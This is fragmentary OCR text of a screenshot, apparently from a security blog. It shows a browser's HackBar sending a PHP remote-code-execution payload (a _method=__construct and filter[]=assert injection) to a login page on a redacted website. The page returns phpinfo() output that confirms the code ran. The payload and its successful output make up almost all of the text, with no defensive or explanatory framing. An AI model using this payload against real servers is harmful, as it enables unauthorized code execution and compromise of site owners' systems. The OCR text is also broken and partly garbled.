 phpinfo()
.com/home/login/inde...
3
4
1.00
B
PHP Version 5.6.40
php
System
Linux xinfenghuang2-beeps-6.localdomain 4.10.4-1.el7.elrepo.x86_64 #1 SMP Sat Mar 18 12:50:10
EDT 2017 x86_64
Build Date
Nov 26 2020 09:29:22
HackBar EditThisCookie Elements Console Sources Network Performance Memory Application
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
Split URL
Execute
https://www. .com/home/login/index.html
Post data Referer User Agent Cookies Clear All
s=phpinfo()&_method=__construct&method=&filter[]=assert
潇湘信安